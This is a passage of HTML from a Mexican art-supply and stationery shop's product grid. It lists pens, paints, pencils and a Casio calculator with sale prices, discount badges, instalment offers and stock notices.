  <br><a class="product-item__vendor link" href="/collections/sakura">Sakura</a>
<a href="/products/estilografo-pigma-micron-sakura-tamanos-y-colores-a-elegir" class="product-item__title text--strong link">Estilógrafo Pigma Micron Sakura Tamaños Y Colores A Elegir</a>
<div class="loox-rating" data-id="8017253204181" data-rating="5.0" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 79</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 99</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         20% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $20
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--low">¡De prisa! Solo quedan 3</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/kit-estilografo-pigma-micron-tinta-puntas-diferentes-3-pzs" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/dibujo-sakura-8017248059605.webp?v=1759243384&amp;width=1080" alt="Kit Estilógrafo Pigma Micron Tinta Negra con Puntas Diferentes" srcset="//papira.com.mx/cdn/shop/files/dibujo-sakura-8017248059605.webp?v=1759243384&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-sakura-8017248059605.webp?v=1759243384&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-sakura-8017248059605.webp?v=1759243384&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-sakura-8017248059605.webp?v=1759243384&amp;width=600 600w, //papira.com.mx/cdn/shop/files/dibujo-sakura-8017248059605.webp?v=1759243384&amp;width=800 800w, //papira.com.mx/cdn/shop/files/dibujo-sakura-8017248059605.webp?v=1759243384&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34824857747669" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/dibujo-sakura-8017248059605-2.webp?v=1759243386&amp;width=1080" alt="Kit Estilógrafo Pigma Micron Tinta Negra con Puntas Diferentes" srcset="//papira.com.mx/cdn/shop/files/dibujo-sakura-8017248059605-2.webp?v=1759243386&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-sakura-8017248059605-2.webp?v=1759243386&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-sakura-8017248059605-2.webp?v=1759243386&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-sakura-8017248059605-2.webp?v=1759243386&amp;width=600 600w, //papira.com.mx/cdn/shop/files/dibujo-sakura-8017248059605-2.webp?v=1759243386&amp;width=800 800w, //papira.com.mx/cdn/shop/files/dibujo-sakura-8017248059605-2.webp?v=1759243386&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/sakura">Sakura</a>
<a href="/products/kit-estilografo-pigma-micron-tinta-puntas-diferentes-3-pzs" class="product-item__title text--strong link">Kit Estilógrafo Pigma Micron Tinta Negra con Puntas Diferentes</a>
<div class="loox-rating" data-id="8017248059605" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 159</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 179</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         11% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $40
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory">Agotado</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/juego-basico-de-pintura-acrilica-rodart-12-colores-12-ml" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/arte-rodart-8017244192981.webp?v=1759243379&amp;width=1080" alt="Juego Básico De Pintura Acrílica Rodart 12 Colores 12 Ml" srcset="//papira.com.mx/cdn/shop/files/arte-rodart-8017244192981.webp?v=1759243379&amp;width=200 200w, //papira.com.mx/cdn/shop/files/arte-rodart-8017244192981.webp?v=1759243379&amp;width=300 300w, //papira.com.mx/cdn/shop/files/arte-rodart-8017244192981.webp?v=1759243379&amp;width=400 400w, //papira.com.mx/cdn/shop/files/arte-rodart-8017244192981.webp?v=1759243379&amp;width=600 600w, //papira.com.mx/cdn/shop/files/arte-rodart-8017244192981.webp?v=1759243379&amp;width=800 800w, //papira.com.mx/cdn/shop/files/arte-rodart-8017244192981.webp?v=1759243379&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34824667365589" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/arte-rodart-8017244192981-2.webp?v=1759243381&amp;width=1080" alt="Juego Básico De Pintura Acrílica Rodart 12 Colores 12 Ml" srcset="//papira.com.mx/cdn/shop/files/arte-rodart-8017244192981-2.webp?v=1759243381&amp;width=200 200w, //papira.com.mx/cdn/shop/files/arte-rodart-8017244192981-2.webp?v=1759243381&amp;width=300 300w, //papira.com.mx/cdn/shop/files/arte-rodart-8017244192981-2.webp?v=1759243381&amp;width=400 400w, //papira.com.mx/cdn/shop/files/arte-rodart-8017244192981-2.webp?v=1759243381&amp;width=600 600w, //papira.com.mx/cdn/shop/files/arte-rodart-8017244192981-2.webp?v=1759243381&amp;width=800 800w, //papira.com.mx/cdn/shop/files/arte-rodart-8017244192981-2.webp?v=1759243381&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/vendors?q=Rodart">Rodart</a>
<a href="/products/juego-basico-de-pintura-acrilica-rodart-12-colores-12-ml" class="product-item__title text--strong link">Juego Básico De Pintura Acrílica Rodart 12 Colores 12 Ml</a>
<div class="loox-rating" data-id="8017244192981" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 529</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 579</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         8% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $133
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--low">¡De prisa! Solo queda 1</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/calculadora-de-escritorio-casio-my-style-ms-20uc-12-digitos" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/calculadoras-casio-8017241374933.webp?v=1757428289&amp;width=1080" alt="#color_negro" srcset="//papira.com.mx/cdn/shop/files/calculadoras-casio-8017241374933.webp?v=1757428289&amp;width=200 200w, //papira.com.mx/cdn/shop/files/calculadoras-casio-8017241374933.webp?v=1757428289&amp;width=300 300w, //papira.com.mx/cdn/shop/files/calculadoras-casio-8017241374933.webp?v=1757428289&amp;width=400 400w, //papira.com.mx/cdn/shop/files/calculadoras-casio-8017241374933.webp?v=1757428289&amp;width=600 600w, //papira.com.mx/cdn/shop/files/calculadoras-casio-8017241374933.webp?v=1757428289&amp;width=800 800w, //papira.com.mx/cdn/shop/files/calculadoras-casio-8017241374933.webp?v=1757428289&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34819555066069" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/calculadoras-casio-8017241374933-2.webp?v=1757428291&amp;width=1080" alt="#color_negro" srcset="//papira.com.mx/cdn/shop/files/calculadoras-casio-8017241374933-2.webp?v=1757428291&amp;width=200 200w, //papira.com.mx/cdn/shop/files/calculadoras-casio-8017241374933-2.webp?v=1757428291&amp;width=300 300w, //papira.com.mx/cdn/shop/files/calculadoras-casio-8017241374933-2.webp?v=1757428291&amp;width=400 400w, //papira.com.mx/cdn/shop/files/calculadoras-casio-8017241374933-2.webp?v=1757428291&amp;width=600 600w, //papira.com.mx/cdn/shop/files/calculadoras-casio-8017241374933-2.webp?v=1757428291&amp;width=800 800w, //papira.com.mx/cdn/shop/files/calculadoras-casio-8017241374933-2.webp?v=1757428291&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/casio">Casio</a>
<a href="/products/calculadora-de-escritorio-casio-my-style-ms-20uc-12-digitos" class="product-item__title text--strong link">Calculadora Normal De Escritorio Casio My Style Ms-20uc 12 Dígitos</a>
<div class="loox-rating" data-id="8017241374933" data-rating="" data-raters=""></div><div class="product-item__swatch-list">
            <div class="color-swatch-list">
              <div class="color-swatch "><input class="color-swatch__radio" type="radio" name="template--20475585659093__featured_collection_BgNp6n-8017241374933" id="template--20475585659093__featured_collection_BgNp6n-8017241374933-1" value="Negro" checked="checked" data-variant-url="/products/calculadora-de-escritorio-casio-my-style-ms-20uc-12-digitos?variant=44091085816021" data-media-id="34819555066069" data-image-url="//papira.com.mx/cdn/shop/files/calculadoras-casio-8017241374933.webp?v=1757428289&width=800" data-image-aspect-ratio="1.0" aria-label="Negro">
                  <label class="color-swatch__item" for="template--20475585659093__featured_collection_BgNp6n-8017241374933-1" style="background-color: #000000" title="Negro">
                    <span class="visually-hidden">Negro</span>
                  </label>
                  <a href="/products/calculadora-de-escritorio-casio-my-style-ms-20uc-12-digitos" class="color-swatch__item-link">+3</a>
                </div><div class="color-swatch "><input class="color-swatch__radio" type="radio" name="template--20475585659093__featured_collection_BgNp6n-8017241374933" id="template--20475585659093__featured_collection_BgNp6n-8017241374933-2" value="Rosa"  data-variant-url="/products/calculadora-de-escritorio-casio-my-style-ms-20uc-12-digitos?variant=44091085848789" data-media-id="34819700293845" data-image-url="//papira.com.mx/cdn/shop/files/calculadoras-casio-8017241374933-4.webp?v=1757428295&width=800" data-image-aspect-ratio="1.0" aria-label="Rosa">
                  <label class="color-swatch__item" for="template--20475585659093__featured_collection_BgNp6n-8017241374933-2" style="background-color: #f0a8cd" title="Rosa">
                    <span class="visually-hidden">Rosa</span>
                  </label>
                  <a href="/products/calculadora-de-escritorio-casio-my-style-ms-20uc-12-digitos" class="color-swatch__item-link">+2</a>
                </div><div class="color-swatch "><input class="color-swatch__radio" type="radio" name="template--20475585659093__featured_collection_BgNp6n-8017241374933" id="template--20475585659093__featured_collection_BgNp6n-8017241374933-3" value="Blanco"  data-variant-url="/products/calculadora-de-escritorio-casio-my-style-ms-20uc-12-digitos?variant=44356804837589" data-media-id="34819710451925" data-image-url="//papira.com.mx/cdn/shop/files/calculadoras-casio-8017241374933-12.webp?v=1757428310&width=800" data-image-aspect-ratio="1.0" aria-label="Blanco">
                  <label class="color-swatch__item" for="template--20475585659093__featured_collection_BgNp6n-8017241374933-3" style="background-color: #f7f7f7" title="Blanco">
                    <span class="visually-hidden">Blanco</span>
                  </label>
                  <a href="/products/calculadora-de-escritorio-casio-my-style-ms-20uc-12-digitos" class="color-swatch__item-link">+1</a>
                </div>
            </div>
          </div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 223</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 298</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         25% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $56
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--low">¡De prisa! Solo quedan 2</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/lapices-de-grafito-medios-derwent-graphic-6b-4h-12-piezas" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/dibujo-derwent-8017240785109.webp?v=1759243326&amp;width=1080" alt="Lápices De Grafito Medios Derwent Graphic 6b - 4h 12 Piezas" srcset="//papira.com.mx/cdn/shop/files/dibujo-derwent-8017240785109.webp?v=1759243326&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-derwent-8017240785109.webp?v=1759243326&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-derwent-8017240785109.webp?v=1759243326&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-derwent-8017240785109.webp?v=1759243326&amp;width=600 600w, //papira.com.mx/cdn/shop/files/dibujo-derwent-8017240785109.webp?v=1759243326&amp;width=800 800w, //papira.com.mx/cdn/shop/files/dibujo-derwent-8017240785109.webp?v=1759243326&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34825138176213" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/dibujo-derwent-8017240785109-2.webp?v=1759243331&amp;width=1080" alt="Lápices De Grafito Medios Derwent Graphic 6b - 4h 12 Piezas" srcset="//papira.com.mx/cdn/shop/files/dibujo-derwent-8017240785109-2.webp?v=1759243331&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-derwent-8017240785109-2.webp?v=1759243331&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-derwent-8017240785109-2.webp?v=1759243331&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-derwent-8017240785109-2.webp?v=1759243331&amp;width=600 600w, //papira.com.mx/cdn/shop/files/dibujo-derwent-8017240785109-2.webp?v=1759243331&amp;width=800 800w, //papira.com.mx/cdn/shop/files/dibujo-derwent-8017240785109-2.webp?v=1759243331&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/derwent">Derwent</a>
<a href="/products/lapices-de-grafito-medios-derwent-graphic-6b-4h-12-piezas" class="product-item__title text--strong link">Lápices De Grafito Medios Derwent Graphic 6b - 4h 12 Piezas</a>
<div class="loox-rating" data-id="8017240785109" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 449</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 489</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         8% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $113
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--low">¡De prisa! Solo quedan 2</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/acuarelas-winsor-newton-cotman-estuche-portatil-12-colores" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/arte-cotman-8017238294741.webp?v=1759243263&amp;width=1080" alt="Acuarelas Winsor &amp; Newton Cotman Estuche Portátil 12 Colores" srcset="//papira.com.mx/cdn/shop/files/arte-cotman-8017238294741.webp?v=1759243263&amp;width=200 200w, //papira.com.mx/cdn/shop/files/arte-cotman-8017238294741.webp?v=1759243263&amp;width=300 300w, //papira.com.mx/cdn/shop/files/arte-cotman-8017238294741.webp?v=1759243263&amp;width=400 400w, //papira.com.mx/cdn/shop/files/arte-cotman-8017238294741.webp?v=1759243263&amp;width=600 600w, //papira.com.mx/cdn/shop/files/arte-cotman-8017238294741.webp?v=1759243263&amp;width=800 800w, //papira.com.mx/cdn/shop/files/arte-cotman-8017238294741.webp?v=1759243263&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34819014656213" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/arte-cotman-8017238294741-2.webp?v=1759243268&amp;width=1080" alt="Acuarelas Winsor &amp; Newton Cotman Estuche Portátil 12 Colores" srcset="//papira.com.mx/cdn/shop/files/arte-cotman-8017238294741-2.webp?v=1759243268&amp;width=200 200w, //papira.com.mx/cdn/shop/files/arte-cotman-8017238294741-2.webp?v=1759243268&amp;width=300 300w, //papira.com.mx/cdn/shop/files/arte-cotman-8017238294741-2.webp?v=1759243268&amp;width=400 400w, //papira.com.mx/cdn/shop/files/arte-cotman-8017238294741-2.webp?v=1759243268&amp;width=600 600w, //papira.com.mx/cdn/shop/files/arte-cotman-8017238294741-2.webp?v=1759243268&amp;width=800 800w, //papira.com.mx/cdn/shop/files/arte-cotman-8017238294741-2.webp?v=1759243268&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/cotman">Cotman</a>
<a href="/products/acuarelas-winsor-newton-cotman-estuche-portatil-12-colores" class="product-item__title text--strong link">Acuarelas Winsor & Newton Cotman Estuche Portátil 12 Colores</a>
<div class="loox-rating" data-id="8017238294741" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 719</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 799</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         10% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $180
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--low">¡De prisa! Solo queda 1</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/kit-estilografo-profesional-negro-puntas-diferentes-6-pzs" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/dibujo-mobee-8017225908437.webp?v=1759243197&amp;width=1080" alt="Kit Estilógrafo Profesional Negro Puntas Diferentes" srcset="//papira.com.mx/cdn/shop/files/dibujo-mobee-8017225908437.webp?v=1759243197&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-mobee-8017225908437.webp?v=1759243197&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-mobee-8017225908437.webp?v=1759243197&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-mobee-8017225908437.webp?v=1759243197&amp;width=600 600w, //papira.com.mx/cdn/shop/files/dibujo-mobee-8017225908437.webp?v=1759243197&amp;width=800 800w, //papira.com.mx/cdn/shop/files/dibujo-mobee-8017225908437.webp?v=1759243197&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34824912830677" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/dibujo-mobee-8017225908437-2.webp?v=1759243199&amp;width=1080" alt="Kit Estilógrafo Profesional Negro Puntas Diferentes" srcset="//papira.com.mx/cdn/shop/files/dibujo-mobee-8017225908437-2.webp?v=1759243199&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-mobee-8017225908437-2.webp?v=1759243199&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-mobee-8017225908437-2.webp?v=1759243199&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-mobee-8017225908437-2.webp?v=1759243199&amp;width=600 600w, //papira.com.mx/cdn/shop/files/dibujo-mobee-8017225908437-2.webp?v=1759243199&amp;width=800 800w, //papira.com.mx/cdn/shop/files/dibujo-mobee-8017225908437-2.webp?v=1759243199&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/vendors?q=Mobee">Mobee</a>
<a href="/products/kit-estilografo-profesional-negro-puntas-diferentes-6-pzs" class="product-item__title text--strong link">Kit Estilógrafo Profesional Negro Puntas Diferentes</a>
<div class="loox-rating" data-id="8017225908437" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 159</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 179</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         11% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $40
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--low">¡De prisa! Solo queda 1</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/acuarelas-profesionales-pentel-arts-estuche-18-colores-5-ml" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/arte-pentel-8017223614677.webp?v=1758637822&amp;width=1080" alt="Acuarelas Profesionales Pentel Arts Estuche 18 Colores 5 Ml" srcset="//papira.com.mx/cdn/shop/files/arte-pentel-8017223614677.webp?v=1758637822&amp;width=200 200w, //papira.com.mx/cdn/shop/files/arte-pentel-8017223614677.webp?v=1758637822&amp;width=300 300w, //papira.com.mx/cdn/shop/files/arte-pentel-8017223614677.webp?v=1758637822&amp;width=400 400w, //papira.com.mx/cdn/shop/files/arte-pentel-8017223614677.webp?v=1758637822&amp;width=600 600w, //papira.com.mx/cdn/shop/files/arte-pentel-8017223614677.webp?v=1758637822&amp;width=800 800w, //papira.com.mx/cdn/shop/files/arte-pentel-8017223614677.webp?v=1758637822&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34819009183957" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/arte-pentel-8017223614677-2.webp?v=1758637827&amp;width=1080" alt="Acuarelas Profesionales Pentel Arts Estuche 18 Colores 5 Ml" srcset="//papira.com.mx/cdn/shop/files/arte-pentel-8017223614677-2.webp?v=1758637827&amp;width=200 200w, //papira.com.mx/cdn/shop/files/arte-pentel-8017223614677-2.webp?v=1758637827&amp;width=300 300w, //papira.com.mx/cdn/shop/files/arte-pentel-8017223614677-2.webp?v=1758637827&amp;width=400 400w, //papira.com.mx/cdn/shop/files/arte-pentel-8017223614677-2.webp?v=1758637827&amp;width=600 600w, //papira.com.mx/cdn/shop/files/arte-pentel-8017223614677-2.webp?v=1758637827&amp;width=800 800w, //papira.com.mx/cdn/shop/files/arte-pentel-8017223614677-2.webp?v=1758637827&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/pentel">Pentel</a>
<a href="/products/acuarelas-profesionales-pentel-arts-estuche-18-colores-5-ml" class="product-item__title text--strong link">Acuarelas Profesionales Pentel Arts Estuche 18 Colores 5 Ml</a>
<div class="loox-rating" data-id="8017223614677" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 279</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 298</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         6% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $70
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--low">¡De prisa! Solo queda 1</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/faber-castell-lapices-de-colores-profesional-goldfaber-24-pz" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/dibujo-faber-castell-8017217945813.webp?v=1759243132&amp;width=1080" alt="Faber Castell Lápices De Colores Profesional Goldfaber 24 Pz" srcset="//papira.com.mx/cdn/shop/files/dibujo-faber-castell-8017217945813.webp?v=1759243132&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-faber-castell-8017217945813.webp?v=1759243132&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-faber-castell-8017217945813.webp?v=1759243132&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-faber-castell-8017217945813.webp?v=1759243132&amp;width=600 600w, //papira.com.mx/cdn/shop/files/dibujo-faber-castell-8017217945813.webp?v=1759243132&amp;width=800 800w, //papira.com.mx/cdn/shop/files/dibujo-faber-castell-8017217945813.webp?v=1759243132&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34825078800597" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/dibujo-faber-castell-8017217945813-2.webp?v=1759243136&amp;width=500" alt="#cantidad_12" srcset="//papira.com.mx/cdn/shop/files/dibujo-faber-castell-8017217945813-2.webp?v=1759243136&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-faber-castell-8017217945813-2.webp?v=1759243136&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-faber-castell-8017217945813-2.webp?v=1759243136&amp;width=400 400w" width="500" height="500" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/faber-castell">Faber Castell</a>
<a href="/products/faber-castell-lapices-de-colores-profesional-goldfaber-24-pz" class="product-item__title text--strong link">Faber Castell Lápices De Colores Profesional Goldfaber 24 Pz</a>
<div class="loox-rating" data-id="8017217945813" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 569</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 629</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         9% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $143
        </span> con Kueski*
      </span>
    </p>
  
</div>


